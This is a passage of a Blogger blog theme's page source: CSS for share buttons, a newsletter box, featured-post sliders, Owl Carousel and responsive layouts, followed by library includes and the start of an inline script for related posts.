    transition: none;
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(1) {
  z-index: 4;
  -moz-transform: translateX(30);
  -ms-transform: translateX(30);
  -webkit-transform: translateX(30);
  transform: translateX(30);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(2) {
  z-index: 3;
  -moz-transform: translateX(72px);
  -ms-transform: translateX(72px);
  -webkit-transform: translateX(72px);
  transform: translateX(72px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(3) {
  z-index: 2;
  -moz-transform: translateX(114px);
  -ms-transform: translateX(114px);
  -webkit-transform: translateX(114px);
  transform: translateX(114px);
}
.post-links .post-link.share-article-loop .boxed-icon:nth-child(4) {
  z-index: 1;
  -moz-transform: translateX(156px);
  -ms-transform: translateX(156px);
  -webkit-transform: translateX(156px);
  transform: translateX(156px);
}
.post-links .post-link.share-article-loop:hover .boxed-icon {
  opacity: 1;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(1) {
  -moz-transform: translateX(41px);
  -ms-transform: translateX(41px);
  -webkit-transform: translateX(41px);
  transform: translateX(41px);
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(2) {
  -moz-transform: translateX(83px);
  -ms-transform: translateX(83px);
  -webkit-transform: translateX(83px);
  transform: translateX(83px);
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(3) {
  -moz-transform: translateX(125px);
  -ms-transform: translateX(125px);
  -webkit-transform: translateX(125px);
  transform: translateX(125px);
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.post-links .post-link.share-article-loop:hover .boxed-icon:nth-child(4) {
  -moz-transform: translateX(167px);
  -ms-transform: translateX(167px);
  -webkit-transform: translateX(167px);
  transform: translateX(167px);
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.post-links span {
  font-size: 10px;
  line-height: 40px;
  margin-left: 5px;
  color: #959595;
  text-transform: uppercase;
  vertical-align: middle;
}
.post-links.just-shares {
  display: block;
}
.post-links.just-shares:before {
  content: '';
  display: inline-block;
  position: relative;
  top: 0;
  width: 15px;
  height: 9px;
  background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ1ibg5nZXUkAc8ehyte0XOT1rkwsxY3TB2ZmjIM3e6Xt8N33ZWPgrtVjGNOZUfhRuZgZEr2Wlt_3rtln2ld8lO15Mq7NCyYOTAl_6Cgb5pOE2uUVZbJbgmzGdI5uaLvpN83oywvXNpd1k/s1600/share-icon.png);
  -moz-background-size: 15px 8.25px;
  -o-background-size: 15px 8.25px;
  -webkit-background-size: 15px 8.25px;
  background-size: 15px 8.25px;
}
.post-links.just-shares span {
  line-height: 1;
}

.post-links .post-link.share-article-loop:hover .boxed-icon {
  -moz-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  -webkit-transition: all 0.25s linear;
  transition: all 0.25s linear;
  }

</style>
<style>







.horizontal-optin {
background: #202122;
height: 109px;
/* margin-bottom: 20px; */
}



.enews {

float: left;

}
input { color: #333;  width:175px; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type=text], select, textarea {  background: #F45A5A;
  border-color: rgba(0, 0, 0, 0);

  -moz-border-radius: 3px;

  cursor: pointer;

  padding: 12px 15px;

  text-transform: uppercase;
  display: inline-block;
  background: #0db9e7;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 42px; }
textarea { color: #333; font-size: 12px; text-transform: none; }
#subbox {   border-style: none none solid;
  width: 420px;
  text-transform: uppercase;
  background: #2b2d2f;
  color: #d5d2e5;
  font-size: 13px;
  padding: 30px;
  font-weight: 400;
  letter-spacing: 2px;
  height: 109px;}
/***** Button CSS *****/
input[type="button"],
input[type="submit"], .showpageNum a, .showpage a, .showpagePoint {   border-color: rgba(0, 0, 0, 0);
  -moz-border-radius: 3px;
  cursor: pointer;
  padding: 12px 15px;
  text-transform: uppercase;
  display: inline-block;
  background: #EF2673;
  font-size: 12px;
  letter-spacing: 3px;
  font-weight: bold;
  height: 109px;
  color: #fff;}
input:hover[type="button"],
input:hover[type="submit"], .showpageNum a:hover, .showpage a:hover, .showpagePoint{ background: #000; color: #fff; text-decoration: none; }
/***** Btnt Social Share widget CSS ******/
.btnt-social { float: left; margin: 5px 5px 0 0; width: 90px; }

div#btntEmailsub {
float: right;

}





.enews h6 {
  color: #fff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
  letter-spacing: 3px;
}

.enews p {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  margin: 0 0 20px 0;
  color: #424242;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 400;
  color: #ddd;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 14px;
  
}

.enews h6 span {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 31px;
}

.enews h6 {
  font: 14px/22px 'Open Sans', Trebuchet MS, Helvetica, Arial, sans-serif;
  color: #ffffff;
  font-size: 31px;
  font-weight: 600;
  margin: 28px 0 0;
  line-height: 1;
}
.enews .widget-title {
  margin-bottom: -4px;
}

</style>
<style type='text/css'>



/*---------------------------------
	
	featured post 

---------------------------------------------*/

.featured-post a {
color: #fff;
display: block;
line-height: 1;
}

h3.entry-title {
    padding: 10px 15px 10px 15px;
    display: inline-block;
    color: #fff;
    text-decoration: none;
    font-size: 36px;
    letter-spacing: 0px;
    font-size: 28px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}

.featured-post .col-post {
float: left;
position: relative;
overflow: hidden;
margin: 0;
}
.featured-post .secondary-post {
width: 50%;
margin-top: 0px;
}
.featured-post .main-post {
width: 100%;
}
.featured-post span {
    color: #fff;
    font-style: normal;
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
    font-family: Raleway;
    line-height: 24px;
    font-weight: 700;
    font-style: normal;
}
.featured-post img{
height:100%;

}

.featured-post .main-post img {
height: 410px;
width: 100%;
  float: left;

  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}
.featured-post .secondary-post img {
height: 360px;
  float: left;
 width:100%;
  transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -webkit-transition: opacity .4s;
  object-fit: cover;
}

.featured-post header {
       position: absolute;
    padding: 10px 0px 0px;
    width: 80%;
    padding: 40px 20px;
    border: 1px solid #fff;
    top: 25%;
    text-align: center;
    left: 8%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}

.featured-post header:hover {
    background: #FC7A69;
    border-color: #FC7A69;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-decoration: none !important;
}


.featured-post h4 {
font-size: 10px;
line-height: 1.3;
font-weight:400;
    padding: 10px 15px 10px 15px;
}

.featured-post a:hover {
color: #f0f0f0;
}



.featured-post header1 {
position: absolute;
padding: 10px 0px 0px;
top: 0;
width: 85%;
margin-top: 59px;
}


.featured-post h4 a {
display: block;
    line-height: 1.3;
    padding: 0 10px 0;
    color: #fff;
    text-decoration: none;
    font-size: 18px;
    letter-spacing: 0px;
    font-size: 27px;
    line-height: 35px;
    font-family: Raleway;
    font-weight: bold;
}



/*------------------------------

		slider css

-------------------------------------*/


#slider-section .slider .post-info {
position: absolute;
bottom: 0;
left: 0;
color: #FFFFFF;
width: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
#slider-section li {
margin-right: 10px;
background:#000;
display:none;
}
#slider-section .slider .post-info .inner {
padding: 15px;
overflow: hidden;
}
#slider-section .post-info .excerpt {
display: none;
}
#slider-section .entry-cat h6 {
text-transform: uppercase;
display: inline-block;
border-bottom: 4px solid #FFFFFF;
padding-bottom: 3px;
}
#slider-section .post-info h2 {
text-transform: uppercase;
font-weight: 700;
line-height: 1;
font-size:26px;
}

#slider-section li:hover .post-info {
background: rgba(0, 0,0, 0.85);
}
 #slider-section li:hover .excerpt {
display: block;
}
#slider-section a {
color: white;
}
div.entry-cat {
margin-bottom: 10px;
}

#slider-section .slider .slider-nav a {
display: block;
width: 28px;
height: 28px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
position: absolute;
z-index: 1;
background-color: #EE7876;
opacity: 0.9;
}

#slider-section .slider .slider-nav .flex-prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4MCHTUt91I-h05EWDGEEO06K0P3wBBTLdfzTE3LUuaXb7Q9kXCBbroJyt83tXqVezQTKcQV55GZPiIX4P49HliPiedY_DKL_nn5v2eIPNEtaXo1Zca1xw7ckS6bIzFSUg_vii5LAp4WU/s320/arrow-left-large.png") no-repeat center;
top: 230px;
left: -50px;
}

#slider-section .slider .slider-nav .flex-next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAQztP-MoxQswg_P06sEnhapTihXhk3730qhCOsjqvwVtmnWvxCGAZeTNHgfedxqFzNQBba6KJH_H7LCTb9epCNq1Iyaxx-SHUsQfxmw0q8qTyb-xRGKzJudsVdqK9U-HWC1Ob_6lwFhI/s320/arrow-right-large.png") no-repeat center;
top: 230px;
right: -50px;
}

#slider-section .slider .slider-nav a:hover {
opacity: 1;
}

.thumb-container{
opacity:.85;
}


.flex-direction-nav li {
list-style: none;
padding:0;
margin:0;
}
.flex-direction-nav  {
padding: 0;
margin: 0;
}



.slides {
padding: 0;
margin: 0;
display: inline-block;
}
.slides li {
position: relative;
margin-right: 15px;
overflow: hidden;
margin-bottom:0!important;
padding-bottom:0;
}

.slides li .post-info{
overflow: hidden;
margin-top: 15px;
}

.slides li .post-info .title{
line-height:1.3;
font-size: 13px;
}


.carousel-nav {
float: right;
}
.carousel-section ul, .carousel-section ol {
list-style: none;
margin: 0;
padding: 0;
}
#feat-carousel .carousel-nav ul li {
margin: 0;
}
.carousel-nav ul li {
float: left;
margin: -1px;
}

#feat-carousel .carousel-nav .flex-prev {
border-right: 1px solid #222222;
}

.carousel-nav .flex-prev {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzuH_FdWszPjLZdfUfswNwnjUIbFkfAm-I06BDsYS6DbvySzbPguLgyyyCMvjx-ImzriFb4asSpFetARIJqOD2INpnTU-Iptji1Zb5nAGgQI6Or1Lq0RkEA1c4KT6QM4FlIe3ibG-1q5o/s320/arrow-small-left-inactive.png') no-repeat center;
}
.carousel-nav .flex-next {
background: #333 url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86O86y_Ca4jMkvrq7J4t5HdN_dv9xnMQRByCnRlq_UOaLrV_9aFxcdpmU1gXWP-Rnne59qa5hyphenhyphenJIwuU4QVbSwTO1ynvs5gfVaiDAGZrfrxL-XcdoeHMpNBrQQLd6LV4Xnkbu1CqBwwYc/s1600/arrow-small-right-inactive.png') no-repeat center;
}
.carousel-nav a {
display: block;
width: 34px;
height: 34px;
overflow: hidden;
text-indent: -999em;
transition: all 0.3s ease 0s;
z-index: 1;
opacity: 0.9;
}



/* 
	sidebar flex slider 
-------------------------------*/

.flex-control-nav {
text-align: center;
overflow: hidden;
padding: 0;
margin: 0;
}
.flex-control-nav li {
display: inline-block;
}
.flex-control-nav li a {
display: inline-block;
text-indent: -999em;
margin-right: 5px;
width: 12px;
height: 12px;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsrfABWvYzKSIyxBmQtsXOTWRt4zO6dKmPuKLdAvO3l_XFlfrfSPkODpsd092IphTYcYeRStqsyilcN7YSRouDI5dvnDyeY6QM2kFlputpC8tk7xVOfkZx8XHj_QHBZjeFa6cy-VmRLY4/s320/bullet-dark.png") no-repeat left center;
cursor: pointer;
}
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtm-tXqQt9qwG-5mBVFfRZXL4ouhrDvb7IQWz3Q-toYwHey8kST3lNf4zIFMo22kSVQ08BpIvFlh-qVK3TvfsCk7_-j1WbZfQhVMBYSSyeSVh4NdSFh2IHxu7c5lCcsp40VmGtUK7CzDo/s320/bullet-active.png") no-repeat left center;
}



</style>
<style type='text/css'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
height: 420px!important;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
    background: #000;
}
	
.owl-carousel .owl-item{
	float: left;
  height: 420px;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}
 
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

.social_wrapper {
    width: auto;
    margin: 0;
    left: 60px;
top:40px;
    text-align: left;
    position: absolute;
}

.social_wrapper a {
    font-size: 18px;
}

.social_wrapper ul {
    list-style: none;
    margin-left: 0 !important;
    text-align: left;
}

.social_wrapper ul li {
    margin-right: 10px;
    float: left;
}

.social_wrapper ul li a {
    opacity: 1;
    display: block;
    line-height: 0;
    color: #222;
}

</style>
<style type='text/css'>



#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style type='text/css'>

/*************************************************
*	10. Tablet									 *
*************************************************/

@media only screen and (max-width:1020px) {
.container {
    width: 748px;
}
#top-social,#social-bar-inner {
display:none;    
}
#social-bar {
height: 10px;    
}
.container.sp_sidebar .item-related {
    width: 157px;  
}
}


@media only screen and (max-width: 767px) {
	
.container {
    width: 460px;
}
#navigation .container {
    position: relative;
    width: auto;
}
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:460px;
		height:auto;
        padding: 30px 0!important;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	
	.post-image.audio iframe {
		width:460px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width: 460px;
			height:auto;
      }

      .post-header h2 a{font-size:29px;}
.post-header h1 a,  .post-header h1 {font-size:26px;} 
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}	
	
      #owl-demo .item img,.owl-carousel .owl-item,.owl-carousel .owl-wrapper-outer {max-height:320px!important;}

	#widget-area .widget img, #sidebar .widget img, {
		max-width:100%;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:100% !important;
		height:auto;
      }
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
.container.sp_sidebar .item-related {
    width: 186px;
    margin-right: 6px;
    margin-left: 8px;
    min-height: 260px;
}

	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
      #footer-copyright p {float:none;text-align:center;}
      #footer-copyright .to-top {display:none;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/
@media only screen and (max-width: 480px) {

.owl-carousel .owl-wrapper-outer {height: 320px !important;}
.owl-carousel .owl-item {
    height: 320px !important;
}

.horizontal-optin {height: 210px;}
#subbox {width: 289px;}
	.container {
		width:480px;
	}
.post-image,.break-p {
  width: 100%;
 
}

.featured-post .secondary-post {
    width: 100%;
    margin-top: 0px;
}
    .break-p{margin-top:0px}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:100%;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:440px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:440px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:440px;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
.post-header h1 a, .post-header h1 {
    font-size: 21px;
margin-top: 0px;
}
.item .post {
padding-top:0px;    
}
.post-author {
display:none;    
}
}

@media only screen and (max-width: 480px) {
.container {
    width: 340px;
}
.post_detail.post_date {
    width: 70%;    
}
.container.sp_sidebar #main {
    width: 340px;
    margin-right: 0px;
}
.post-image img {
    width: 340px;
    height: auto;
}
.post-image.audio iframe {
	width:340px;
	height:auto;
}
#logo img {
	max-width:340px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 340px;
}
.container.sp_sidebar #sidebar .widget {
    width: 300px;
}
#footer-copyright .to-top {display: none;}
#footer-copyright {
    text-align: center;
}
.owl-carousel .owl-wrapper-outer {
    height: 250px !important;
}
.owl-carousel .owl-item {
    height: 250px !important;
}
#owl-demo .item img {
    height: 250px;
}
.post-related {
    margin-top: 20px;
}
}

@media only screen and (max-width: 359px) {
#logo img {
    max-width: 280px;
    height: auto;
}
.container {
    width: 280px;
}
.container.sp_sidebar #main {
    width: 280px;
}
.post-image img {
    width: 280px;
    height: auto;
}
.post-image.audio iframe {
	width:280px;
	height:auto;
}
.container.sp_sidebar #sidebar {
    width: 280px;
}
.post_detail.post_date {
    width: 100%;    
}
.container.sp_sidebar #sidebar .widget {
    width: 260px;
    padding: 10px;
}
.post-header h2 a {
    font-size: 26px;
}
.post-header h1 a, .post-header h1 {
    font-size: 24px;
}
span.cat {
display:none;    
}
.item .post {
    padding: 20px;
    padding-top: 0px;
}
}

@media only screen and (max-width: 319px) {
.social_wrapper {display: none;}
#header {
padding-top: 40px;    
}
#logo {
    padding: 0;
}
#logo img {
    max-width: 200px;
    height: auto;
}
.container {
    width: 200px;
}
.container.sp_sidebar #main {
    width: 200px;
    margin-right: 0px;
}
.post {
    padding: 0;
    margin: 10px 0px 0px 0px;
}
.item .post {
    padding: 10px;
    padding-top: 0px;
}
.post-header h2 a {font-size: 18px;}
.post-image img {
    width: 200px;
    height: auto;
}
.post-image.audio iframe {
	width:200px;
	height:auto;
}
.post-image img {min-height: auto;}
.container.sp_sidebar #sidebar {
    width: 200px;
}
.container.sp_sidebar #sidebar .widget {
    width: 180px;
}
.PopularPosts img {
    width: 52px;
}
.PopularPosts .item-title {
    line-height: 1.3em;
}
.post_detail.post_date {
    width: 100%;    
}
.share-box {
margin: 0 5px;      
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px!important;
line-height: 21px!important;      
}
.item .info {
bottom: 15px!important;      
}
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 10px 5px 12px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
   
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

</style>
<style type='text/css'>


#postCommentSubmit {
  background-color: #EF2673!important;
  border: 1px solid #D80053!important;
  color: #fff;
  font-weight: bold;
  margin: 0 8px 6px 0;
}
</style>
<style>

div#navigation-wrapper {
  border-bottom: 1px solid #eee;
  margin-bottom: 40px;

}
</style>
<style>

.post {
    padding: 30px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjciPKfnJPXpQt4_aBdSSEckk6mW3hPGj-xVCYDnLShtJNjBHnu2WDNL1CPhRCacXI81pmq7FeWIfgxSM9pEqQ2iEc7ZaNNUkMeOEWwNR1L3juhp9oibWRcD27uXT7uk9GOSFUpmyOU4rXG/s500-c/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

